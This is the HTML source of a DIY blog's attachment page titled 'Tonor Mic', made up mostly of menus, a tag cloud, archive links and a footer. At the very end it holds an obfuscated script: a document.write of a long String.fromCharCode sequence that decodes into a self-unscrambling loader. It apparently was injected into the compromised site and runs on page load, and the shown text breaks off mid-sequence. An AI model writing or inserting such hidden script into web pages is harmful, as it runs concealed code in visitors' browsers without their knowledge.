<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom nav-item menu-item-3441" ><a href="https://www.patreon.com/veraprojects?fan_landing=true" class="nav-link">Patreon</a></li>
<li id="menu-item-2856" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2856" ><a href="https://www.theveraprojects.com/about/" class="nav-link">About</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-2998" ><a href="https://www.theveraprojects.com/contact/" class="nav-link">Contact</a></li>
</ul>					</div>
				</li>
						<li class="nav-item">
					<div class="nav-item-inner">
				<div class="search-toggle-wrap"><a class="full-search-toggle" href="#"><i class="ti-search"></i></a></div>					</div>
				</li>
					</ul>
									</div>
													</nav>
							</div>
		</header>
	
	<div class="netube-content-wrapper">
<div class="netube-content netube-single-post">
				
		
		
	<div class="netube-content-inner">
		<div class="container">
			<div class="row">
		
				<div class="col-md-8">
				
					<div id="primary" class="content-area">
					
											
																	
												<main id="main" class="site-main single-post-template">
													<article id="post-3522" class="post-3522 attachment type-attachment status-inherit hentry">
	
	<div class="article-inner post-items">
							<header class="entry-header">
							<h1 class="entry-title">Tonor Mic</h1>						</header>
											<div class="entry-meta top-meta clearfix">
											<div class="post-meta pull-left">
					<ul class="nav">
					<li class="nav-item"><div class="post-author"><a href="https://www.theveraprojects.com/author/theveraprojectsmaster/"><span class="author-img"><img alt='' src='https://secure.gravatar.com/avatar/68ab74a44d8f89580fdfba4197f3e234237b4b90029d951857798267d7a7696f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68ab74a44d8f89580fdfba4197f3e234237b4b90029d951857798267d7a7696f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="author-name">TheVeraProjectsMaster</span></a></div></li>					</ul>
				</div>
								<div class="post-meta pull-right">
					<ul class="nav">
					<li class="nav-item"><div class="post-date"><a href="https://www.theveraprojects.com/2022/10/03/" ><span class="before-icon ti-alarm-clock"></span>October 3, 2022</a></div></li>					</ul>
				</div>
										</div>
											<footer class="entry-footer">
							<div class="entry-meta bottom-meta clearfix">
												<div class="post-meta pull-left">
					<ul class="nav">
					<li class="nav-item"></li>					</ul>
				</div>
								<div class="post-meta pull-right">
					<ul class="nav">
										</ul>
				</div>
											</div>
						</footer>
						</div><!-- .article-inner -->
</article><!-- #post-## -->												</main><!-- #main -->
												
																								
												<!-- Post Navigation -->
																								
												<!-- Comments -->
												<div class="post-comments-wrapper clearfix">
																	
												</div>
												
																	
												
					</div><!-- #primary -->
				</div><!-- main col -->
				
								
								<div class="col-md-4">
					<aside class="widget-area right-widget-area netube-sticky-obj">
						
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.theveraprojects.com/2023/09/03/temu-unboxing-crossbow-case-quiver-storage-pouch-holder-w-3d-leafy-camo-suit/">Temu Unboxing Crossbow Case &#038; Quiver Storage Pouch Holder w 3d Leafy Camo Suit</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/25/tumu-unboxing-of-3d-leafy-camo-suit-w-paintball-mask-airsoft-mask/">TUMU Unboxing of 3D Leafy Camo Suit w Paintball Mask, Airsoft Mask</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/25/how-to-build-and-install-a-spalding-pro-glide-54-in-inground-acrylic-basketball-hoop/">How to build and Install a Spalding Pro Glide 54 in Inground Acrylic Basketball Hoop</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/15/how-to-replace-a-4-port-shower-valve-in-wall-with-sharkbite/">How to Replace a 4 Port Shower Valve in Wall with SharkBite</a>
									</li>
											<li>
					<a href="https://www.theveraprojects.com/2023/08/11/unlocking-the-secrets-ryobi-10-in-universal-cultivator-unboxing/">Unlocking the Secrets: RYOBI 10 in. Universal Cultivator Unboxing</a>
									</li>
					</ul>

		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href="https://www.theveraprojects.com/tag/3d-print/" class="tag-cloud-link tag-link-948 tag-link-position-1" style="font-size: 9.3243243243243pt;" aria-label="3d print (6 items)">3d print</a>
<a href="https://www.theveraprojects.com/tag/3d-printer/" class="tag-cloud-link tag-link-889 tag-link-position-2" style="font-size: 15pt;" aria-label="3d printer (13 items)">3d printer</a>
<a href="https://www.theveraprojects.com/tag/3d-printer-review/" class="tag-cloud-link tag-link-903 tag-link-position-3" style="font-size: 9.3243243243243pt;" aria-label="3d printer review (6 items)">3d printer review</a>
<a href="https://www.theveraprojects.com/tag/3d-printing/" class="tag-cloud-link tag-link-937 tag-link-position-4" style="font-size: 14.243243243243pt;" aria-label="3d printing (12 items)">3d printing</a>
<a href="https://www.theveraprojects.com/tag/christmas-decor/" class="tag-cloud-link tag-link-127 tag-link-position-5" style="font-size: 10.27027027027pt;" aria-label="christmas decor (7 items)">christmas decor</a>
<a href="https://www.theveraprojects.com/tag/crafts/" class="tag-cloud-link tag-link-157 tag-link-position-6" style="font-size: 10.27027027027pt;" aria-label="crafts (7 items)">crafts</a>
<a href="https://www.theveraprojects.com/tag/creality/" class="tag-cloud-link tag-link-888 tag-link-position-7" style="font-size: 13.675675675676pt;" aria-label="creality (11 items)">creality</a>
<a href="https://www.theveraprojects.com/tag/creality-3d-printer/" class="tag-cloud-link tag-link-901 tag-link-position-8" style="font-size: 11.216216216216pt;" aria-label="creality 3d printer (8 items)">creality 3d printer</a>
<a href="https://www.theveraprojects.com/tag/creality-ender-5/" class="tag-cloud-link tag-link-887 tag-link-position-9" style="font-size: 8pt;" aria-label="creality ender 5 (5 items)">creality ender 5</a>
<a href="https://www.theveraprojects.com/tag/creality-ender-5-plus/" class="tag-cloud-link tag-link-885 tag-link-position-10" style="font-size: 13.675675675676pt;" aria-label="creality ender 5 plus (11 items)">creality ender 5 plus</a>
<a href="https://www.theveraprojects.com/tag/creality-ender-5-review/" class="tag-cloud-link tag-link-902 tag-link-position-11" style="font-size: 8pt;" aria-label="creality ender 5 review (5 items)">creality ender 5 review</a>
<a href="https://www.theveraprojects.com/tag/cricut/" class="tag-cloud-link tag-link-181 tag-link-position-12" style="font-size: 8pt;" aria-label="cricut (5 items)">cricut</a>
<a href="https://www.theveraprojects.com/tag/decor/" class="tag-cloud-link tag-link-156 tag-link-position-13" style="font-size: 8pt;" aria-label="decor (5 items)">decor</a>
<a href="https://www.theveraprojects.com/tag/diy/" class="tag-cloud-link tag-link-47 tag-link-position-14" style="font-size: 20.675675675676pt;" aria-label="diy (27 items)">diy</a>
<a href="https://www.theveraprojects.com/tag/diy-home-decor/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 8pt;" aria-label="diy home decor (5 items)">diy home decor</a>
<a href="https://www.theveraprojects.com/tag/diy-projects/" class="tag-cloud-link tag-link-84 tag-link-position-16" style="font-size: 12.918918918919pt;" aria-label="diy projects (10 items)">diy projects</a>
<a href="https://www.theveraprojects.com/tag/do-it-yourself/" class="tag-cloud-link tag-link-52 tag-link-position-17" style="font-size: 22pt;" aria-label="do it yourself (32 items)">do it yourself</a>
<a href="https://www.theveraprojects.com/tag/dollar-tree/" class="tag-cloud-link tag-link-125 tag-link-position-18" style="font-size: 13.675675675676pt;" aria-label="dollar tree (11 items)">dollar tree</a>
<a href="https://www.theveraprojects.com/tag/dollar-tree-christmas/" class="tag-cloud-link tag-link-161 tag-link-position-19" style="font-size: 9.3243243243243pt;" aria-label="dollar tree christmas (6 items)">dollar tree christmas</a>
<a href="https://www.theveraprojects.com/tag/dollar-tree-diy/" class="tag-cloud-link tag-link-121 tag-link-position-20" style="font-size: 14.243243243243pt;" aria-label="dollar tree diy (12 items)">dollar tree diy</a>
<a href="https://www.theveraprojects.com/tag/ender-5-3d-printer/" class="tag-cloud-link tag-link-900 tag-link-position-21" style="font-size: 9.3243243243243pt;" aria-label="ender 5 3d printer (6 items)">ender 5 3d printer</a>
<a href="https://www.theveraprojects.com/tag/ender-5-creality/" class="tag-cloud-link tag-link-899 tag-link-position-22" style="font-size: 8pt;" aria-label="ender 5 creality (5 items)">ender 5 creality</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus/" class="tag-cloud-link tag-link-882 tag-link-position-23" style="font-size: 15.567567567568pt;" aria-label="Ender 5 Plus (14 items)">Ender 5 Plus</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus-3d-printer/" class="tag-cloud-link tag-link-892 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="ender 5 plus 3d printer (7 items)">ender 5 plus 3d printer</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus-review/" class="tag-cloud-link tag-link-886 tag-link-position-25" style="font-size: 11.216216216216pt;" aria-label="ender 5 plus review (8 items)">ender 5 plus review</a>
<a href="https://www.theveraprojects.com/tag/ender-5-plus-upgrades/" class="tag-cloud-link tag-link-904 tag-link-position-26" style="font-size: 9.3243243243243pt;" aria-label="ender 5 plus upgrades (6 items)">ender 5 plus upgrades</a>
<a href="https://www.theveraprojects.com/tag/fall-decor/" class="tag-cloud-link tag-link-153 tag-link-position-27" style="font-size: 8pt;" aria-label="fall decor (5 items)">fall decor</a>
<a href="https://www.theveraprojects.com/tag/farmhouse/" class="tag-cloud-link tag-link-155 tag-link-position-28" style="font-size: 8pt;" aria-label="farmhouse (5 items)">farmhouse</a>
<a href="https://www.theveraprojects.com/tag/farmhouse-decor/" class="tag-cloud-link tag-link-86 tag-link-position-29" style="font-size: 11.216216216216pt;" aria-label="farmhouse decor (8 items)">farmhouse decor</a>
<a href="https://www.theveraprojects.com/tag/home-decor/" class="tag-cloud-link tag-link-83 tag-link-position-30" style="font-size: 12.162162162162pt;" aria-label="home decor (9 items)">home decor</a>
<a href="https://www.theveraprojects.com/tag/home-depot/" class="tag-cloud-link tag-link-528 tag-link-position-31" style="font-size: 9.3243243243243pt;" aria-label="home depot (6 items)">home depot</a>
<a href="https://www.theveraprojects.com/tag/how-to/" class="tag-cloud-link tag-link-75 tag-link-position-32" style="font-size: 15.945945945946pt;" aria-label="how to (15 items)">how to</a>
<a href="https://www.theveraprojects.com/tag/how-to-make/" class="tag-cloud-link tag-link-442 tag-link-position-33" style="font-size: 8pt;" aria-label="how to make (5 items)">how to make</a>
<a href="https://www.theveraprojects.com/tag/pla/" class="tag-cloud-link tag-link-897 tag-link-position-34" style="font-size: 8pt;" aria-label="pla (5 items)">pla</a>
<a href="https://www.theveraprojects.com/tag/power-tools/" class="tag-cloud-link tag-link-549 tag-link-position-35" style="font-size: 8pt;" aria-label="power tools (5 items)">power tools</a>
<a href="https://www.theveraprojects.com/tag/ryobi/" class="tag-cloud-link tag-link-533 tag-link-position-36" style="font-size: 12.162162162162pt;" aria-label="ryobi (9 items)">ryobi</a>
<a href="https://www.theveraprojects.com/tag/ryobi-tools/" class="tag-cloud-link tag-link-405 tag-link-position-37" style="font-size: 11.216216216216pt;" aria-label="ryobi tools (8 items)">ryobi tools</a>
<a href="https://www.theveraprojects.com/tag/simplify3d/" class="tag-cloud-link tag-link-893 tag-link-position-38" style="font-size: 8pt;" aria-label="simplify3d (5 items)">simplify3d</a>
<a href="https://www.theveraprojects.com/tag/simplify3d-settings/" class="tag-cloud-link tag-link-894 tag-link-position-39" style="font-size: 8pt;" aria-label="simplify3d settings (5 items)">simplify3d settings</a>
<a href="https://www.theveraprojects.com/tag/simplify3d-tutorial/" class="tag-cloud-link tag-link-895 tag-link-position-40" style="font-size: 8pt;" aria-label="simplify3d tutorial (5 items)">simplify3d tutorial</a>
<a href="https://www.theveraprojects.com/tag/tool/" class="tag-cloud-link tag-link-307 tag-link-position-41" style="font-size: 8pt;" aria-label="tool (5 items)">tool</a>
<a href="https://www.theveraprojects.com/tag/tools/" class="tag-cloud-link tag-link-555 tag-link-position-42" style="font-size: 9.3243243243243pt;" aria-label="tools (6 items)">tools</a>
<a href="https://www.theveraprojects.com/tag/tutorial/" class="tag-cloud-link tag-link-329 tag-link-position-43" style="font-size: 8pt;" aria-label="tutorial (5 items)">tutorial</a>
<a href="https://www.theveraprojects.com/tag/wood/" class="tag-cloud-link tag-link-337 tag-link-position-44" style="font-size: 10.27027027027pt;" aria-label="wood (7 items)">wood</a>
<a href="https://www.theveraprojects.com/tag/woodworking/" class="tag-cloud-link tag-link-60 tag-link-position-45" style="font-size: 13.675675675676pt;" aria-label="woodworking (11 items)">woodworking</a></div>
</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.theveraprojects.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.theveraprojects.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.theveraprojects.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.theveraprojects.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.theveraprojects.com/2019/12/'>December 2019</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_text">
<p></p>
</section>					</aside>
				</div><!-- sidebar col -->
								
			</div><!-- row -->
			
		</div><!-- .container -->
	</div><!-- .netube-content-inner -->
</div><!-- .netube-content -->
	</div><!-- .netube-content-wrapper -->
	<footer class="site-footer">
							<div class="footer-middle-wrap">
				<div class="container">
					<div class="row">	
						<div class="col-lg-4">
				<div class="footer-middle-sidebar">
					<section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-906"><a href="https://www.theveraprojects.com/category/3d-printing/">3D Printing</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.theveraprojects.com/category/crafts/">Crafts</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://www.theveraprojects.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.theveraprojects.com/category/do-it-yourself-diy/">Do It Yourself (DIY)</span></a></a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://www.theveraprojects.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://www.theveraprojects.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.theveraprojects.com/category/product-reviews/">Product Reviews</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.theveraprojects.com/category/tool-reviews/">Tool Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.theveraprojects.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section>				</div>
			</div>
								<div class="col-lg-4">
				<div class="footer-middle-sidebar">
					<section id="text-3" class="widget widget_text"><h3 class="widget-title">Follow Us</h3>			<div class="textwidget"><p><a href="http://youtube.com/c/veraprojects">Youtube</a></p>
<p><a href="https://www.facebook.com/TheVeraProjects/">Facebook</a></p>
<p><a href="https://www.instagram.com/theveraprojects/">Instagram</a></p>
<p><a href="https://twitter.com/veraprojects">Twitter</a></p>
</div>
		</section>				</div>
			</div>					</div>
				</div>
			</div>
			<div class="footer-bottom">
			<div class="footer-bottom-inner container">
				<div class="row">
					<div class="col-md-12">
					<ul class="footer-bottom-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					&copy; Copyrights 2024. All Rights Reserved. 						</div>
					</li>
							</ul>
							
					</div>
				</div>
			</div>
		</div>
	
					<a href="#" class="back-to-top" id="back-to-top"><i class="ti-angle-up"></i></a>
			</footer><!-- #colophon -->
</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/netube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,